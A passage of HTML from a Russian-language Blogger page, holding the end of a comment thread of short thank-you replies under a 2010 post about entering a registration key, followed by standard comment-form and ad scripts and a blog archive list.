                                <div id="c8374142422187920267-rt" class="comment-thread inline-thread hidden">
                                  <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                  <ol id="c8374142422187920267-ra" class="thread-chrome thread-expanded">
                                    <div></div>
                                    <div id="c8374142422187920267-continue" class="continue">
                                      <a class="comment-reply" target="_self" data-comment-id="8374142422187920267">Ответить</a>
                                    </div>
                                  </ol>
                                </div>
                              </div>
                              <div class="comment-replybox-single" id="c8374142422187920267-ce"></div>
                            </li>
                            <li class="comment" id="c6605371912445983169">
                              <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                              <div class="comment-block">
                                <div class="comment-header">
                                  <cite class="user">Татьяна</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1345095715104#c6605371912445983169">16 августа 2012 г., 09:41</a></span>
                                </div>
                                <p class="comment-content">Спасибо</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6605371912445983169">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                              </div>
                              <div class="comment-replies">
                                <div id="c6605371912445983169-rt" class="comment-thread inline-thread hidden">
                                  <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                  <ol id="c6605371912445983169-ra" class="thread-chrome thread-expanded">
                                    <div></div>
                                    <div id="c6605371912445983169-continue" class="continue">
                                      <a class="comment-reply" target="_self" data-comment-id="6605371912445983169">Ответить</a>
                                    </div>
                                  </ol>
                                </div>
                              </div>
                              <div class="comment-replybox-single" id="c6605371912445983169-ce"></div>
                            </li>
                            <li class="comment" id="c4502525925345275049">
                              <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                              <div class="comment-block">
                                <div class="comment-header">
                                  <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1347612940052#c4502525925345275049">14 сентября 2012 г., 12:55</a></span>
                                </div>
                                <p class="comment-content">Спасибо! разрабы блин тоже додумались куда регистрацию впихнуть...</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4502525925345275049">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                              </div>
                              <div class="comment-replies">
                                <div id="c4502525925345275049-rt" class="comment-thread inline-thread hidden">
                                  <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                  <ol id="c4502525925345275049-ra" class="thread-chrome thread-expanded">
                                    <div></div>
                                    <div id="c4502525925345275049-continue" class="continue">
                                      <a class="comment-reply" target="_self" data-comment-id="4502525925345275049">Ответить</a>
                                    </div>
                                  </ol>
                                </div>
                              </div>
                              <div class="comment-replybox-single" id="c4502525925345275049-ce"></div>
                            </li>
                            <li class="comment" id="c5658859080289876704">
                              <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                              <div class="comment-block">
                                <div class="comment-header">
                                  <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1354260562238#c5658859080289876704">30 ноября 2012 г., 11:29</a></span>
                                </div>
                                <p class="comment-content">Спасибо большое!!!!!!!!!!!!!!!!!!!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5658859080289876704">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                              </div>
                              <div class="comment-replies">
                                <div id="c5658859080289876704-rt" class="comment-thread inline-thread hidden">
                                  <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                  <ol id="c5658859080289876704-ra" class="thread-chrome thread-expanded">
                                    <div></div>
                                    <div id="c5658859080289876704-continue" class="continue">
                                      <a class="comment-reply" target="_self" data-comment-id="5658859080289876704">Ответить</a>
                                    </div>
                                  </ol>
                                </div>
                              </div>
                              <div class="comment-replybox-single" id="c5658859080289876704-ce"></div>
                            </li>
                            <li class="comment" id="c6613599390437973382">
                              <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                              <div class="comment-block">
                                <div class="comment-header">
                                  <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1354542455162#c6613599390437973382">3 декабря 2012 г., 17:47</a></span>
                                </div>
                                <p class="comment-content">Спасибо, что то аж сам не догадался. Спасла ваша инструкция.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6613599390437973382">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                              </div>
                              <div class="comment-replies">
                                <div id="c6613599390437973382-rt" class="comment-thread inline-thread hidden">
                                  <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                  <ol id="c6613599390437973382-ra" class="thread-chrome thread-expanded">
                                    <div></div>
                                    <div id="c6613599390437973382-continue" class="continue">
                                      <a class="comment-reply" target="_self" data-comment-id="6613599390437973382">Ответить</a>
                                    </div>
                                  </ol>
                                </div>
                              </div>
                              <div class="comment-replybox-single" id="c6613599390437973382-ce"></div>
                            </li>
                            <li class="comment" id="c5758353669655365341">
                              <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                              <div class="comment-block">
                                <div class="comment-header">
                                  <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1374496807349#c5758353669655365341">22 июля 2013 г., 16:40</a></span>
                                </div>
                                <p class="comment-content">Спасибо! Зарегистрировался. Полет нормальный.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5758353669655365341">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                              </div>
                              <div class="comment-replies">
                                <div id="c5758353669655365341-rt" class="comment-thread inline-thread hidden">
                                  <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                  <ol id="c5758353669655365341-ra" class="thread-chrome thread-expanded">
                                    <div></div>
                                    <div id="c5758353669655365341-continue" class="continue">
                                      <a class="comment-reply" target="_self" data-comment-id="5758353669655365341">Ответить</a>
                                    </div>
                                  </ol>
                                </div>
                              </div>
                              <div class="comment-replybox-single" id="c5758353669655365341-ce"></div>
                            </li>
                            <li class="comment" id="c6459636941827114593">
                              <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                              <div class="comment-block">
                                <div class="comment-header">
                                  <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1463730866015#c6459636941827114593">20 мая 2016 г., 10:54</a></span>
                                </div>
                                <p class="comment-content">Спасибо)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6459636941827114593">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                              </div>
                              <div class="comment-replies">
                                <div id="c6459636941827114593-rt" class="comment-thread inline-thread hidden">
                                  <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                  <ol id="c6459636941827114593-ra" class="thread-chrome thread-expanded">
                                    <div></div>
                                    <div id="c6459636941827114593-continue" class="continue">
                                      <a class="comment-reply" target="_self" data-comment-id="6459636941827114593">Ответить</a>
                                    </div>
                                  </ol>
                                </div>
                              </div>
                              <div class="comment-replybox-single" id="c6459636941827114593-ce"></div>
                            </li>
                            <div id="top-continue" class="continue">
                              <a class="comment-reply" target="_self">Добавить комментарий</a>
                            </div>
                            <div class="comment-replybox-thread" id="top-ce"></div>
                            <div class="loadmore hidden" data-post-id="480292967111931239">
                              <a target="_self">Ещё</a>
                            </div>
                          </ul>
                        </div>
                      </div>
                    </div>
                    <p class='comment-footer'></p>
                    <div class='comment-form'>
                      <a name='comment-form' id="comment-form"></a>
                      <p></p><iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe> 
                      <script src='https://www.blogger.com/static/v1/jsbin/2261764250-comment_from_post_iframe.js' type='text/javascript'></script> 
                      <script type='text/javascript'>


                      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
                      </script>
                    </div>
                    <p></p>
                    <div id='backlinks-container'>
                      <div id='Blog1_backlinks-container'></div>
                    </div>
                  </div>
                </div>
                <div class='blog-pager' id='blog-pager'>
                  <span id='blog-pager-newer-link'><a class='blog-pager-newer-link' href='/2010/09/perenesti-keeper.html' id='Blog1_blog-pager-newer-link' title='Следующее'>Следующее</a></span> <span id='blog-pager-older-link'><a class='blog-pager-older-link' href='/2010/08/kak-perenesti-pochtu-na-novij-komputer.html' id='Blog1_blog-pager-older-link' title='Предыдущее'>Предыдущее</a></span> <a class='home-link' href='/'>Главная страница</a>
                </div>
                <div class='clear'></div>
                <div class='post-feeds'>
                  <div class='feed-links'>
                    Подписаться на: <a class='feed-link' href='/feeds/480292967111931239/comments/default' target='_blank' type='application/atom+xml'>Комментарии к сообщению (Atom)</a>
                  </div>
                </div>
              </div>
              <div class='widget HTML' data-version='1' id='HTML1'>
                <div class='widget-content'>
                   
                  <script>


                  (adsbygoogle = window.adsbygoogle || []).push({});
                  </script>
                </div>
                <div class='clear'></div>
              </div>
            </div>
          </div>
          <div id='bottombar-wrapper'>
            <div id='bottombarleft'>
              <div class='bottombar section' id='bottombar'>
                <div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
                  <h2>Архив блога</h2>
                  <div class='widget-content'>
                    <div id='ArchiveList'>
                      <div id='BlogArchive1_ArchiveList'>
                        <ul class='hierarchy'>
                          <li class='archivedate collapsed'>
                            <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2021/'>2021</a> <span class='post-count' dir='ltr'>(3)</span>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2021/10/'>октября</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2021/05/'>мая</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2021/01/'>января</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                          </li>
                        </ul>
                        <ul class='hierarchy'>
                          <li class='archivedate collapsed'>
                            <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2020/'>2020</a> <span class='post-count' dir='ltr'>(18)</span>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2020/10/'>октября</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2020/09/'>сентября</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2020/08/'>августа</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2020/07/'>июля</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2020/06/'>июня</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2020/05/'>мая</a> <span class='post-count' dir='ltr'>(7)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2020/04/'>апреля</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2020/03/'>марта</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                          </li>
                        </ul>
                        <ul class='hierarchy'>
                          <li class='archivedate collapsed'>
                            <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2019/'>2019</a> <span class='post-count' dir='ltr'>(16)</span>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2019/11/'>ноября</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2019/10/'>октября</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2019/09/'>сентября</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2019/07/'>июля</a> <span class='post-count' dir='ltr'>(5)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2019/03/'>марта</a> <span class='post-count' dir='ltr'>(4)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2019/02/'>февраля</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                          </li>
                        </ul>
                        <ul class='hierarchy'>
                          <li class='archivedate collapsed'>
                            <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2018/'>2018</a> <span class='post-count' dir='ltr'>(22)</span>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2018/11/'>ноября</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2018/08/'>августа</a> <span class='post-count' dir='ltr'>(4)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2018/07/'>июля</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2018/06/'>июня</a> <span class='post-count' dir='ltr'>(4)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2018/05/'>мая</a> <span class='post-count' dir='ltr'>(5)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2018/04/'>апреля</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2018/03/'>марта</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                          </li>
                        </ul>
                        <ul class='hierarchy'>
                          <li class='archivedate collapsed'>
                            <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2017/'>2017</a> <span class='post-count' dir='ltr'>(47)</span>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2017/12/'>декабря</a> <span class='post-count' dir='ltr'>(5)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2017/11/'>ноября</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2017/09/'>сентября</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2017/08/'>августа</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2017/07/'>июля</a> <span class='post-count' dir='ltr'>(12)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2017/06/'>июня</a> <span class='post-count' dir='ltr'>(4)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2017/05/'>мая</a> <span class='post-count' dir='ltr'>(4)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2017/04/'>апреля</a> <span class='post-count' dir='ltr'>(6)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2017/03/'>марта</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2017/02/'>февраля</a> <span class='post-count' dir='ltr'>(4)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2017/01/'>января</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                          </li>
                        </ul>
                        <ul class='hierarchy'>
                          <li class='archivedate collapsed'>
                            <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2016/'>2016</a> <span class='post-count' dir='ltr'>(14)</span>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2016/12/'>декабря</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2016/11/'>ноября</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2016/07/'>июля</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2016/06/'>июня</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2016/05/'>мая</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2016/03/'>марта</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2016/02/'>февраля</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2016/01/'>января</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                          </li>
                        </ul>
                        <ul class='hierarchy'>
                          <li class='archivedate collapsed'>
                            <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2015/'>2015</a> <span class='post-count' dir='ltr'>(6)</span>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2015/11/'>ноября</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2015/10/'>октября</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2015/08/'>августа</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2015/03/'>марта</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                          </li>
                        </ul>
                        <ul class='hierarchy'>
                          <li class='archivedate collapsed'>
                            <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2014/'>2014</a> <span class='post-count' dir='ltr'>(18)</span>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2014/12/'>декабря</a> <span class='post-count' dir='ltr'>(4)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2014/10/'>октября</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2014/08/'>августа</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2014/07/'>июля</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2014/06/'>июня</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2014/05/'>мая</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2014/04/'>апреля</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2014/03/'>марта</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2014/02/'>февраля</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2014/01/'>января</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                          </li>
                        </ul>
                        <ul class='hierarchy'>
                          <li class='archivedate collapsed'>
                            <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2013/'>2013</a> <span class='post-count' dir='ltr'>(15)</span>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2013/12/'>декабря</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2013/11/'>ноября</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2013/09/'>сентября</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2013/06/'>июня</a> <span class='post-count' dir='ltr'>(1)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2013/05/'>мая</a> <span class='post-count' dir='ltr'>(3)</span>
                              </li>
                            </ul>
                            <ul class='hierarchy'>
                              <li class='archivedate collapsed'>
                                <a class='toggle' href='javascript:void(0)'><span class='zippy'>&#9658;&#160;</span></a> <a class='post-count-link' href='/2013/03/'>марта</a> <span class='post-count' dir='ltr'>(2)</span>
                              </li>
                            </ul>
                          </li>
                        </ul>
                        <ul class='hierarchy'>
